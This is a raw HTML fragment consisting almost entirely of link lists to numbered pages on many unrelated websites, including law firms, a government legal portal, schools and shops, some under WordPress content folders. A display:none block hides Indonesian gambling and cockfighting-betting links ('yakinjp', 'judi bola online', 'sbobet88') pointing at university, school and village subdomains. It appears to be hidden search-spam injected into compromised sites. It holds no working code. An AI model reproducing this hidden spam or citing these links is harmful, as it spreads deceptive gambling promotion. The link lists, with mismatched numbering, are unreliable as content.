<p><a href="https://vitalzone.ae/sites/168000213.html">168000213</a></p>
<p><a href="https://vitalzone.ae/sites/168000214.html">168000214</a></p>
<p><a href="https://vitalzone.ae/sites/168000215.html">168000215</a></p>
<p><a href="https://vitalzone.ae/sites/168000216.html">168000216</a></p>
<p><a href="https://vitalzone.ae/sites/168000217.html">168000217</a></p>
<p><a href="https://vitalzone.ae/sites/168000218.html">168000218</a></p>
<p><a href="https://vitalzone.ae/sites/168000219.html">168000219</a></p>
<p><a href="https://vitalzone.ae/sites/168000220.html">168000220</a></p>
<p><a href="https://vitalzone.ae/sites/168000221.html">168000221</a></p>
<p><a href="https://vitalzone.ae/sites/168000222.html">168000222</a></p>
<p><a href="https://vitalzone.ae/sites/168000223.html">168000223</a></p>
<p><a href="https://vitalzone.ae/sites/168000224.html">168000224</a></p>
<p><a href="https://vitalzone.ae/sites/168000225.html">168000225</a></p>
<p><a href="https://vitalzone.ae/sites/168000226.html">168000226</a></p>
<p><a href="https://vitalzone.ae/sites/168000227.html">168000227</a></p>
<p><a href="https://vitalzone.ae/sites/168000228.html">168000228</a></p>
<p><a href="https://vitalzone.ae/sites/168000229.html">168000229</a></p>
<p><a href="https://vitalzone.ae/sites/168000230.html">168000230</a></p>
<p><a href="https://vitalzone.ae/sites/168000231.html">168000231</a></p>
<p><a href="https://vitalzone.ae/sites/168000232.html">168000232</a></p>
<p><a href="https://vitalzone.ae/sites/168000233.html">168000233</a></p>
<p><a href="https://vitalzone.ae/sites/168000234.html">168000234</a></p>
<p><a href="https://vitalzone.ae/sites/168000235.html">168000235</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000266.html">178000266</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000267.html">178000267</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000268.html">178000268</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000269.html">178000269</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000270.html">178000270</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000271.html">178000271</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000272.html">178000272</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000273.html">178000273</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000274.html">178000274</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000275.html">178000275</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000276.html">178000276</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000277.html">178000277</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000278.html">178000278</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000279.html">178000279</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000280.html">178000280</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000281.html">178000281</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000282.html">178000282</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000283.html">178000283</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000284.html">178000284</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000285.html">178000285</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000286.html">178000286</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000287.html">178000287</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000288.html">178000288</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000289.html">178000289</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000290.html">178000290</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000291.html">178000291</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000292.html">178000292</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000293.html">178000293</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000294.html">178000294</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000295.html">178000295</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000296.html">178000296</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000297.html">178000297</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000298.html">178000298</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000299.html">178000299</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000300.html">178000300</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000301.html">178000301</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000302.html">178000302</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000303.html">178000303</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000304.html">178000304</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000305.html">178000305</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000306.html">178000306</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000307.html">178000307</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000308.html">178000308</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000309.html">178000309</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000310.html">178000310</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000296.html">188000296</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000297.html">188000297</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000298.html">188000298</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000299.html">188000299</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000300.html">188000300</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000301.html">188000301</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000302.html">188000302</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000303.html">188000303</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000304.html">188000304</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000305.html">188000305</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000306.html">188000306</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000307.html">188000307</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000308.html">188000308</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000309.html">188000309</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000310.html">188000310</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000311.html">188000311</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000312.html">188000312</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000313.html">188000313</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000314.html">188000314</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000315.html">188000315</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000316.html">188000316</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000317.html">188000317</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000318.html">188000318</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000319.html">188000319</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000320.html">188000320</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000321.html">188000321</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000322.html">188000322</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000323.html">188000323</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000324.html">188000324</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000325.html">188000325</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000201.html">198000201</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000202.html">198000202</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000203.html">198000203</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000204.html">198000204</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000205.html">198000205</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000206.html">198000206</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000207.html">198000207</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000208.html">198000208</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000209.html">198000209</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000210.html">198000210</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000211.html">198000211</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000212.html">198000212</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000213.html">198000213</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000214.html">198000214</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000215.html">198000215</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000216.html">198000216</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000217.html">198000217</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000218.html">198000218</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000219.html">198000219</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000220.html">198000219</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000221.html">198000219</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000222.html">198000219</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000223.html">198000219</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000224.html">198000219</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000225.html">198000219</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000226.html">198000219</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000227.html">198000219</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000228.html">198000219</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000229.html">198000219</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000111.html">218000111</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000112.html">218000112</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000113.html">218000113</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000114.html">218000114</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000115.html">218000115</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000116.html">218000116</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000117.html">218000117</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000118.html">218000118</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000119.html">218000119</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000120.html">218000120</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000121.html">218000121</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000122.html">218000122</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000123.html">218000123</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000124.html">218000124</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000125.html">218000125</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000126.html">218000126</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000127.html">218000127</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000128.html">218000128</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000129.html">218000129</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000130.html">218000130</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000131.html">218000131</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000132.html">218000132</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000133.html">218000133</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000134.html">218000134</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000135.html">218000135</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000136.html">218000136</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000137.html">218000137</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000138.html">218000138</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000139.html">218000139</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000140.html">218000140</a></p>
<p><a href="https://torex.in/news/228000091.html">228000091</a></p>
<p><a href="https://torex.in/news/228000092.html">228000092</a></p>
<p><a href="https://torex.in/news/228000093.html">228000093</a></p>
<p><a href="https://torex.in/news/228000094.html">228000094</a></p>
<p><a href="https://torex.in/news/228000095.html">228000095</a></p>
<p><a href="https://torex.in/news/228000096.html">228000096</a></p>
<p><a href="https://torex.in/news/228000097.html">228000097</a></p>
<p><a href="https://torex.in/news/228000098.html">228000098</a></p>
<p><a href="https://torex.in/news/228000099.html">228000099</a></p>
<p><a href="https://torex.in/news/228000100.html">228000100</a></p>
<p><a href="https://torex.in/news/228000101.html">228000101</a></p>
<p><a href="https://torex.in/news/228000102.html">228000102</a></p>
<p><a href="https://torex.in/news/228000103.html">228000103</a></p>
<p><a href="https://torex.in/news/228000104.html">228000104</a></p>
<p><a href="https://torex.in/news/228000105.html">228000105</a></p>
<p><a href="https://torex.in/news/228000106.html">228000106</a></p>
<p><a href="https://torex.in/news/228000107.html">228000107</a></p>
<p><a href="https://torex.in/news/228000108.html">228000108</a></p>
<p><a href="https://torex.in/news/228000109.html">228000109</a></p>
<p><a href="https://torex.in/news/228000110.html">228000110</a></p>
<p><a href="https://torex.in/news/228000111.html">228000110</a></p>
<p><a href="https://torex.in/news/228000112.html">228000110</a></p>
<p><a href="https://torex.in/news/228000113.html">228000110</a></p>
<p><a href="https://torex.in/news/228000114.html">228000110</a></p>
<p><a href="https://torex.in/news/228000115.html">228000110</a></p>
<p><a href="https://torex.in/news/228000116.html">228000110</a></p>
<p><a href="https://torex.in/news/228000117.html">228000110</a></p>
<p><a href="https://torex.in/news/228000118.html">228000110</a></p>
<p><a href="https://torex.in/news/228000119.html">228000110</a></p>
<p><a href="https://torex.in/news/228000120.html">228000110</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000211.html">238000211</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000212.html">238000212</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000213.html">238000213</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000214.html">238000214</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000215.html">238000215</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000216.html">238000216</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000217.html">238000217</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000218.html">238000218</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000219.html">238000219</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000220.html">238000220</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000221.html">238000221</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000222.html">238000222</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000223.html">238000223</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000224.html">238000224</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000225.html">238000225</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000226.html">238000226</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000227.html">238000227</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000228.html">238000228</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000229.html">238000229</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000230.html">238000230</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000021.html">208000021</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000022.html">208000022</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000023.html">208000023</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000024.html">208000024</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000025.html">208000025</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000026.html">208000026</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000027.html">208000027</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000028.html">208000028</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000029.html">208000029</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000030.html">208000030</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000031.html">208000031</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000032.html">208000032</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000033.html">208000033</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000034.html">208000034</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000035.html">208000035</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000036.html">208000036</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000037.html">208000037</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000038.html">208000038</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000039.html">208000039</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000040.html">208000040</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000041.html">208000041</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000042.html">208000042</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000043.html">208000043</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000044.html">208000044</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000045.html">208000045</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000046.html">208000046</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000047.html">208000047</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000048.html">208000048</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000049.html">208000049</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000050.html">208000050</a></p>


<em>news-1701</em>
</div><div style="display:none">
<em>content-1701</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakin jp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://www.cepdecantabria.es/news/story/">yakinjp id</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">taruhan bola online</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/about-us/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://benatovlaw.co.il/wp-content/sites/128000226.html">128000226</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000227.html">128000227</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000228.html">128000228</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000229.html">128000229</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000230.html">128000230</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000231.html">128000231</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000232.html">128000232</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000233.html">128000233</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000234.html">128000234</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000235.html">128000235</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000201.html">138000201</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000202.html">138000202</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000203.html">138000203</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000204.html">138000204</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000205.html">138000205</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000206.html">138000206</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000207.html">138000207</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000208.html">138000208</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000209.html">138000209</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000210.html">138000210</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000211.html">138000211</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000212.html">138000212</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000213.html">138000213</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000214.html">138000214</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000215.html">138000215</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000216.html">138000216</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000217.html">138000217</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000218.html">138000218</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000219.html">138000219</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000220.html">138000220</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000221.html">138000221</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000222.html">138000222</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000223.html">138000223</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000224.html">138000224</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000225.html">138000225</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000226.html">138000226</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000227.html">138000227</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000228.html">138000228</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000229.html">138000229</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000230.html">138000230</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000236.html">148000236</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000237.html">148000237</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000238.html">148000238</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000239.html">148000239</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000240.html">148000240</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000241.html">148000241</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000242.html">148000242</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000243.html">148000243</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000244.html">148000244</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000245.html">148000245</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000246.html">148000246</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000247.html">148000247</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000248.html">148000248</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000249.html">148000249</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000250.html">148000250</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000251.html">148000251</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000252.html">148000252</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000253.html">148000253</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000254.html">148000254</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000255.html">148000255</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000256.html">148000256</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000257.html">148000257</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000258.html">148000258</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000259.html">148000259</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000260.html">148000260</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000261.html">148000261</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000262.html">148000262</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000263.html">148000263</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000264.html">148000264</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000265.html">148000265</a></p>
<p><a href="https://sbaru.com.au/sites/158000121.html">158000121</a></p>
<p><a href="https://sbaru.com.au/sites/158000122.html">158000122</a></p>
<p><a href="https://sbaru.com.au/sites/158000123.html">158000123</a></p>
<p><a href="https://sbaru.com.au/sites/158000124.html">158000124</a></p>
<p><a href="https://sbaru.com.au/sites/158000125.html">158000125</a></p>
<p><a href="https://sbaru.com.au/sites/158000126.html">158000126</a></p>
<p><a href="https://sbaru.com.au/sites/158000127.html">158000127</a></p>
<p><a href="https://sbaru.com.au/sites/158000128.html">158000128</a></p>
<p><a href="https://sbaru.com.au/sites/158000129.html">158000129</a></p>
<p><a href="https://sbaru.com.au/sites/158000130.html">158000130</a></p>
<p><a href="https://sbaru.com.au/sites/158000131.html">158000131</a></p>
<p><a href="https://sbaru.com.au/sites/158000132.html">158000132</a></p>
<p><a href="https://sbaru.com.au/sites/158000133.html">158000133</a></p>
<p><a href="https://sbaru.com.au/sites/158000134.html">158000134</a></p>
<p><a href="https://sbaru.com.au/sites/158000135.html">158000135</a></p>
<p><a href="https://sbaru.com.au/sites/158000136.html">158000136</a></p>
<p><a href="https://sbaru.com.au/sites/158000137.html">158000137</a></p>
<p><a href="https://sbaru.com.au/sites/158000138.html">158000138</a></p>
<p><a href="https://sbaru.com.au/sites/158000139.html">158000139</a></p>
<p><a href="https://sbaru.com.au/sites/158000140.html">158000140</a></p>
<p><a href="https://sbaru.com.au/sites/158000141.html">158000141</a></p>
<p><a href="https://sbaru.com.au/sites/158000142.html">158000142</a></p>
<p><a href="https://sbaru.com.au/sites/158000143.html">158000143</a></p>
<p><a href="https://sbaru.com.au/sites/158000144.html">158000144</a></p>
<p><a href="https://sbaru.com.au/sites/158000145.html">158000145</a></p>
<p><a href="https://sbaru.com.au/sites/158000146.html">158000146</a></p>
<p><a href="https://sbaru.com.au/sites/158000147.html">158000147</a></p>
<p><a href="https://sbaru.com.au/sites/158000148.html">158000148</a></p>
<p><a href="https://sbaru.com.au/sites/158000149.html">158000149</a></p>
<p><a href="https://sbaru.com.au/sites/158000150.html">158000150</a></p>
<p><a href="https://vitalzone.ae/sites/168000206.html">168000206</a></p>
<p><a href="https://vitalzone.ae/sites/168000207.html">168000207</a></p>
<p><a href="https://vitalzone.ae/sites/168000208.html">168000208</a></p>
<p><a href="https://vitalzone.ae/sites/168000209.html">168000209</a></p>
<p><a href="https://vitalzone.ae/sites/168000210.html">168000210</a></p>
<p><a href="https://vitalzone.ae/sites/168000211.html">168000211</a></p>
<p><a href="https://vitalzone.ae/sites/168000212.html">168000212</a></p>
<p><a href="https://vitalzone.ae/sites/168000213.html">168000213</a></p>
<p><a href="https://vitalzone.ae/sites/168000214.html">168000214</a></p>
<p><a href="https://vitalzone.ae/sites/168000215.html">168000215</a></p>
<p><a href="https://vitalzone.ae/sites/168000216.html">168000216</a></p>
<p><a href="https://vitalzone.ae/sites/168000217.html">168000217</a></p>
